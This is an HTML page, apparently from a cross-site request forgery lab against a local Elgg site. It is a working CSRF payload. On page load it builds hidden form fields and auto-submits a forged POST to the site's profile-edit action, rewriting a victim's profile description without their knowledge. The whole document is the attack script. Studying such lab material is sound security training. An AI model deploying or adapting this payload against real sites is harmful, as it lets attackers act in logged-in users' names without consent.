 index.html ×
1 <html>
2 <body>
3 <h1>This page forges an HTTP POST request.</h1>
4 <script type="text/javascript">
5 function forge_post()
6 {
7 var fields;
8 // The following are form entries need to be filled out by attackers.
9 // The entries are made hidden, so the victim won’t be able to see them.
10 fields = "<input type='hidden' name='name' value='Alice'>";
11 fields += "<input type='hidden' name='briefdescription’ value='Boby is my Hero'>";
12 fields += "<input type='hidden' name='accesslevel[briefdescription]’ value='2'>";
13 fields += "<input type='hidden' name='guid’ value='42'>";
14
15 // Create a <form> element.
16 var p = document.createElement("form");
17 // Construct the form
18 p.action = "http://www.csrflabelgg.com/action/profile/edit";
19 p.innerHTML = fields;
20 p.method = "post";
21
22 // Append the form to the current page.
23 document.body.appendChild(p);
24
25 // Submit the form
26 p.submit();
27 }
28
29 // Invoke forge_post() after the page is loaded.
30 window.onload = function() { forge_post();}
31 </script>
32 </body>
33 </html>